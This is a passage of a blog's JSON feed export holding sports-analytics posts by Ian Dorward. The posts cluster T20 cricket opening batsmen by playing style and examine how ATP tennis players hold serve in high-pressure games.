\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis is a cluster of attacking openers that are able to sustain that approach. They are certainly not quite as outwardly aggressive as the power hitters, but they are able to start attacking early in their innings and sustain that outside the powerplay. It is no surprise to see plenty of players in this group that would be considered as very good T20 openers that are capable of big scores. They may not necessarily have the range of shots to crank up the strike rate to insane levels, but they are very capable of starting well and continuing to score quickly once the fielding restrictions are relaxed.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 4 (Poor Openers)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-cqYT8QRLEbnl-ybWVQ8I1CxSKGmTJTxsGpo7jItIh4hr8vYmV5sh4fUwA1HZ4V3ewF002oHXuXtaFVHTjHB8sRRuHD-fmmsBFlKSoNoj_p-6VzXh4yFGX4uXuIBxxWkyls0BFQuu4w\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"556\" height=\"28\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-cqYT8QRLEbnl-ybWVQ8I1CxSKGmTJTxsGpo7jItIh4hr8vYmV5sh4fUwA1HZ4V3ewF002oHXuXtaFVHTjHB8sRRuHD-fmmsBFlKSoNoj_p-6VzXh4yFGX4uXuIBxxWkyls0BFQuu4w\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EShaun Marsh, Faf du Plessis, Hashim Amla, Andre Fletcher, Michael Klinger,\u0026nbsp;Max Holden, Michael Pollard, Dom Sibley, Tamim Iqbal, Sean Solia, Chadwick Walton, Chandrapaul Hemraj, Daniel Hughes, Marcus Harris, Ben Dunk, Dane Cleaver, Harry Swindells, Mackenzie Harvey, Anamul Haque, Ahmed Shehzad, Luis Reece, Chris Nash, Jack Edwards and Nic Maddinson\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EI know I said that the aim of this was not to make judgments on the quality of players, but this cluster has all the hallmarks of those that you do not really want to be opening the batting for your T20 team. They are very slow starters, struggling to find the boundary and tend not to have the power to push on once they are settled. They are capable of making decent scores, but they would often be the likes of 60 off 50 balls-type scores that look at and think they are likely to be match-losing innings given the circumstances, regardless of what the commentators may claim.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 5 (The Accumulators)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center; text-decoration-line: underline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOTBPQGSU_w45T3n1xCBtnZmHtUS9LYqJgREyk8ZHryGIICQIpyYg9sr1BU1yrIXiR6ehyphenhyphena6ldN1B4ABUqmnoct4lduXYibgPEWu3C3gH2tONuRekdVNH7IH8Hak3tzrausitAfuWdEE\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"626\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOTBPQGSU_w45T3n1xCBtnZmHtUS9LYqJgREyk8ZHryGIICQIpyYg9sr1BU1yrIXiR6ehyphenhyphena6ldN1B4ABUqmnoct4lduXYibgPEWu3C3gH2tONuRekdVNH7IH8Hak3tzrausitAfuWdEE\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EPlayers:\u0026nbsp;\u003C\/b\u003EVirat Kohli, KL Rahul, Quinton de Kock, David Warner,\u0026nbsp;Shikhar Dhawan, Babar Azam,\u0026nbsp;Matthew Wade, Tom Latham, Stevie Eskinazi, Tom Kohler-Cadmore, Devon Conway, Josh Philippe, Tom Westley, Ian Bell, D'Arcy Short, Daniel Bell-Drummond, Scott Steel, Marcus Stoinis, Luke Wright, Ajinkya Rahane, Imam-ul-Haq, Alex Carey, Rahul Tripathi, Joe Denly, Alex Davies, Davdutt Padikkal, Shubman Gill, Varun Chopra and Billy Godleman\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe clear standout feature of this cluster is the average number of balls faced - the 25.5 balls is more than five more than any other cluster. These players are those that play long innings in this format and do it at a reasonable rate. They may not have the power to really go crazy, but they are good anchor players to build your power players around that will not prove too much of an issue until the late stages of the innings.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 6 (The Accelerators)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDy-EKdmNxQ2f-wGQ95yBJVgnz2DZwMXV4FrwCtudkqmHhh-DgKUjye6NCG4cyzO0ZifPeZH_w0klaiNK18BcPpAGPkhMK142zRUcyFt4wYpifdmNZ6wSfTw0xR3os32wJLrEMKGDn8hY\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"626\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDy-EKdmNxQ2f-wGQ95yBJVgnz2DZwMXV4FrwCtudkqmHhh-DgKUjye6NCG4cyzO0ZifPeZH_w0klaiNK18BcPpAGPkhMK142zRUcyFt4wYpifdmNZ6wSfTw0xR3os32wJLrEMKGDn8hY\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlayers:\u0026nbsp;\u003C\/b\u003EChris Gayle, Jonny Bairstow, Chris Lynn, Rohit Sharma, Martin Guptill, Brendon McCullum,\u0026nbsp;Evin Lewis,\u0026nbsp;Dawid Malan,\u0026nbsp;Liam Livingstone, Kamral Akmal, Brandon King, Cameron Delport, Will Jacks, Glenn Phillips, Prithvi Shaw, Riki Wessels, Shane Watson, Sharjeel Khan, Lendl Simmons, Ambati Rayadu, Fakhar Zaman and Jake Weatherald\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis is a cluster of players that can both frustrate and excite. Only cluster 4 start their innings slower than this group, but only the pure power hitters score faster once they have their eye in. They know that they have the power to clear the boundary when they get going and take their time early to ensure that they are seeing the ball well. This can lead to problematic innings if they are dismissed around the 10-15 ball mark, but if they bat long, you can be pretty certain of a rapid acceleration.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ETeam Structure\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEach cluster has its distinguishing features and they each have their positives and negatives. As good as some of the players in group 5 are, ideally you might not want two openers of that style unless you have an outstanding bowling attack. The players in group 6 give you excellent upside, but if you had two players from that cluster, you run the major risk of getting off to a very slow start that could be fatal if you lose wickets at the wrong time. Group 1 will undoubtedly get you off to a rapid start, but you have to accept the fact that you are also likely to lose early wickets.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAhead of writing this, I asked around on Twitter as to who people considered to be the 'best' T20 opening batsmen in recent years. The four most mentioned players were KL Rahul, Jos Buttler, Chris Gayle and David Warner - all very valid answers. However, the most interesting aspect of that is that these four players fall across three different clusters, further showing that the style of opener alone on the whole does not make a batsman 'good' or 'bad'.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKnowing the different types of opener allow you know how to structure the opening pair and the rest of your team. Knowing the quality of players within each of these styles clearly requires a different way of analysing the data though. Whilst Virat Kohli and Billy Godleman are classified into the same style of play, nobody would argue that Kohli is not a far superior player. However, the balance of styles within a team is crucial and you could actually weaken your overall team by just crowding in the 'best' players if their styles do not mesh well within the greater team structure. This is something that it is worth considering for the IPL teams ahead of tomorrow's auction.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5470299907379130682\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/02\/using-machine-learning-to-identify-t20.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5470299907379130682"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5470299907379130682"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/02\/using-machine-learning-to-identify-t20.html","title":"Using Machine Learning to Identify T20 Opener Styles"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7082717882719823367"},"published":{"$t":"2020-09-16T11:37:00.002+02:00"},"updated":{"$t":"2021-02-17T14:49:40.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How do ATP players react in high stress situations?"},"content":{"type":"html","$t":"\u003Cp\u003EIt is almost impossible to follow tennis, particularly on social media, without seeing players being accused of choking. In just the last few days, over the course of the five sets of the US Open final between Dominic Thiem and Alexander Zverev, both players were accused of choking on the big stage. Indeed, if you believe social media, pretty much every time that a player loses serve or fails to break serve, they have 'choked'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1173\" data-original-width=\"2048\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EObviously, that is nonsense, but the concept of choking in tennis is a very real phenomenon. An \u003Ca href=\"http:\/\/www.tennisserver.com\/wildcards\/wildcards_98_12.html\" target=\"_blank\"\u003Earticle\u003C\/a\u003E by Karlene Sugarman, a sports psychology consultant describes it as stemming 'from your need for psychological safety. The more threatening a competitive event is to your psychological safety, the more stressful and disruptive the situation will seem'.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOne would expect that different players react differently to stressful situations and potentially that the same players react differently to different types of stressful situation. Actually determining what is a stressful situation is not as easy as it sounds, but for the purposes of this, we will look at two different types of situation - serving to win a set and serving to stay in a set. Clearly, there are many other scenarios that could be looked at, but we need to start somewhere, so this is what I have settled on.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMethodology\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe way that I will investigate how different players respond to these stressful situations is relatively simple. It is easy to get the percentage of occasions that a player successfully held serve when serving in these situation, so this gives us a starting point. However, simply looking at that percentage will not give us a clear indication of how they deal with pressure. Players like Isner and Raonic will always have a high hold percentage simply because of their serve, but that does not mean that they serve well under pressure. Similarly, if every time that you are serving for a set is against Novak Djokovic, you would expect to have a relatively low hold percentage as he is arguably the best returner in the history of tennis, so that does not really tell us anything.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo get a better indication, we need to calculate how likely a player is to win their service game in each situation. We can take the betting starting price to give us a good estimate of the chance of each player to hold serve at the start of the match. This is a good starting point, but it can be improved further. By the time that we get to one of our pressure situations, we have additional information as to how the two players are playing. If a player has held to love in every service game up to the point where they are serving for the set, we want to take this information into account. The predicted hold percentage for that player at the start of the match is almost certainly not the best estimate of his predicted hold percentage now - given his success on serve, we would want to increase this estimate. Similarly, if a player has been broken to love in every service game, we would probably want to decrease our current estimate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI am not going to go into depth on how precisely we would update these estimates, but for each of our pressure situations, we can generate an estimate on how likely a player is to hold their serve given the progression of the match up until that stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFurthermore, at this stage, I am not going to distinguish between situations where players may have a double-break advantage or disadvantage. It is definitely something that is worth drilling down into in more detail at a later stage as having the additional cushion of an extra break certainly reduces the pressure on that particular game.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EServing for the set\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EOf our two stressful situations, this is probably the less stressful of the two. If you fail to serve out the set, you are still in the set and still have opportunities to win the set. However, we still see players often changing how they approach points in stressful situations. I have written in the past about how players often approach their first serve differently on break points, either serving more aggressively to try and increase their ace percentage or dialing back their serve to ensure that they have a better chance of landing their first serve.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsing data from the past 2 years on the ATP tour, we have a set of 79 players that have served for a set on at least 50 occasions. Unsurprisingly, Novak Djokovic is the player that has served for a set on the most occasions, followed by the new US Open champion Dominic Thiem, Daniil Medvedev, Stefanos Tsitsipas and Roger Federer. Now, let us have a quick look at which players hold their serve most often when serving for the set.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgDw5YdJ_WfDoX0Go3kGaP-5on7PchyrWeuySnShwvolFV3gFRYJg_GOvDJQuDz2nWyOAdiG_1gaZdOnGW8GjKhTvBtNmTwQ5lh-DCLvBBZ7rOnw_AYY5McLMGiY7nUgrXtNLDTsj6vg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"531\" data-original-width=\"863\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgDw5YdJ_WfDoX0Go3kGaP-5on7PchyrWeuySnShwvolFV3gFRYJg_GOvDJQuDz2nWyOAdiG_1gaZdOnGW8GjKhTvBtNmTwQ5lh-DCLvBBZ7rOnw_AYY5McLMGiY7nUgrXtNLDTsj6vg\/w640-h394\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWe can see that no player holds serve more regularly when serving for the set than Roger Federer, who holds serve a remarkable 97.4% of the time in this situation. The likes of Reilly Opelka, John Isner and Milos Raonic are also not surprising given they are three of the biggest servers in the game. So, this chart does not necessarily tell us that much. Now, let us look at which players have the biggest positive difference between their actual hold percentage and their expected hold percentage.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjruhdLUPWVG72MdpNgrXLu4ruEKxuYb-LTCp0qM6YpBKVx6bkv0aArq-MCbIXfWIBpADRh04H3O4npQbGaabR03-L8_cMM-EoYldIjRd3K3hd2nktpRZz9b3Mno1Mer-mNSfAXQ4mvjMM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"533\" data-original-width=\"857\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjruhdLUPWVG72MdpNgrXLu4ruEKxuYb-LTCp0qM6YpBKVx6bkv0aArq-MCbIXfWIBpADRh04H3O4npQbGaabR03-L8_cMM-EoYldIjRd3K3hd2nktpRZz9b3Mno1Mer-mNSfAXQ4mvjMM\/w640-h398\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOnce we control for expected hold, we can see some different names appear at the top of this list. Casper Ruud and Fabio Fognini are the two players that see the biggest increase in their serve hold percentage compared to expectation when serving for the match. Now let us look at the other end of the scale.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVi8M5sqmCzRsPaGgoDezSofxv-nLQQwFzXJ0IRa642Fj8QPQ_RxshFCnvl4FzoUT1o5ixYSQM7Uf_Gj7vMgIvz9yhopzczRDnc5Mbq2ujTx5r2DaOD4Kjw-86ENhfsNHnwZT7baoQDZM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"537\" data-original-width=\"856\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVi8M5sqmCzRsPaGgoDezSofxv-nLQQwFzXJ0IRa642Fj8QPQ_RxshFCnvl4FzoUT1o5ixYSQM7Uf_Gj7vMgIvz9yhopzczRDnc5Mbq2ujTx5r2DaOD4Kjw-86ENhfsNHnwZT7baoQDZM\/w640-h402\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHere, we can see a number of players that have spent plenty of time near the top of the rankings that can struggle to successful serve out sets. Indeed, we saw Alexander Zverev unsuccessful attempt to serve for the US Open title in the 5th set on Sunday night, so maybe we should not be surprised that he was unsuccessful, given his clear under-performance in far less stressful scenarios. Similarly, I imagine few regular tennis watchers will be that surprised at the appearance of the French trio of Gilles Simon, Benoit Paire and Pierre-Hugues Herbert in this list.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EServing to stay in the set\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAttempting to stay in a set is arguably a more stressful scenario than serving for the set given that you do not have a chance to rectify the situation in the set if you fail. Based on the hypothesis that players struggle more in higher pressure situations, we would expect to see more players under-performing expectations in this scenario.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHowever, let us first look at those players that actually seem to thrive under the pressure of serving to stay in the set.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqHczsBl-abL-mPCzfnm23modyYhbebA4I0eK1S8AJOYsKn-KiLZ-3TYaY4IUMNHmEUsIdLHe_KuP2A9tDFbLuUJ9W-Sh7zEjkNoA7Kl3wf2vr8K8QVhQzIW8CKmTOOxRSlffyLIWyF5M\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"533\" data-original-width=\"872\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqHczsBl-abL-mPCzfnm23modyYhbebA4I0eK1S8AJOYsKn-KiLZ-3TYaY4IUMNHmEUsIdLHe_KuP2A9tDFbLuUJ9W-Sh7zEjkNoA7Kl3wf2vr8K8QVhQzIW8CKmTOOxRSlffyLIWyF5M\/w640-h392\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EInterestingly, none of the top 10 players in over-performance here appeared in the top 10 of over-performance when serving for the set. It raises some interesting questions about whether players are mentally strong or weak in general or whether the personalities and mental approach of players mean that they feel different types of pressure in different ways. Let us now look at the biggest under-performers in this situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWlpD9V5tsg85IhmGJiMkV5fa5tzHhYM0VTVlpFsEd9NldR65mSqf3ytKVzBVr3YRJugSnzZ9kyvp3ERaBwiWMCieGnqnpc0nqk9kGrnKc-ZPL8Ro9BYN73sluJ7yktmGcbo_MVr8TW4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"535\" data-original-width=\"852\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWlpD9V5tsg85IhmGJiMkV5fa5tzHhYM0VTVlpFsEd9NldR65mSqf3ytKVzBVr3YRJugSnzZ9kyvp3ERaBwiWMCieGnqnpc0nqk9kGrnKc-ZPL8Ro9BYN73sluJ7yktmGcbo_MVr8TW4\/w640-h402\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAs we hypothesized, the drop-off in actual hold percentages when serving to stay in the set are significantly larger than for serving for the set.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis does not make good reading for Kei Nishikori. When serving to stay in a set, he managed to hold serve just 57.4% of the time compared to an expected hold percentage of 80.0%. He also appeared toward the bottom of the serving for the set numbers, which suggests that he really does struggle with his serve when the pressure is on. Precisely how this manifests itself is potentially something to look at elsewhere - does he struggle to get his serves in or does he change how he plays in the rallies themselves?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFabio Fognini is an interesting one having been one of the biggest over-performers when serving for the set. Clearly he reacts to the different types of stress in very different ways. Alexander Zverev and Benoit Paire also appear in the bottom 10 of both charts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe final player to note in this chart is the world number one, Novak Djokovic. While he tends to serve to stay in sets on fewer occasions than most players due to his general quality, he does tend to under-perform in these situations.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7082717882719823367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2020\/09\/choking-atp-tennis-pressure-clutch.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7082717882719823367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7082717882719823367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2020\/09\/choking-atp-tennis-pressure-clutch.html","title":"How do ATP players react in high stress situations?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9091821613736021242"},"published":{"$t":"2018-11-24T15:51:00.000+01:00"},"updated":{"$t":"2018-11-24T15:51:24.864+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"\"Getting Your Eye In\" - How long does it take?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThere has been various discussions over the years as to the importance of wickets in T20 cricket. Way back in 2008, an article on Cricinfo stated that \"wickets don't mean much in T20. This fact doesn't seem to be widely recognised, but the whole concept of the 20-over game relies on it. If wickets were important, then batsmen wouldn't blaze away at 8 or 9 an over.\" Manish Verma wrote in an article in 2014 on the Red Bull website that \"it is wickets that are best at slowing down the scoring rate, even in the shortest form of the game.\" An article by Tim Wigmore last year spoke about Leicestershire approach to bowling early in the game, explaining how \"with the ball, Leicestershire attacked early on, even if it meant leaking boundaries, recognising that ultimately the best way to contain a T20 innings was to take regular wickets.\" Tim also wrote later in the year about the West Indies approach to batting, explaining that \"wickets have been systematically overvalued in T20, holding totals back.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: 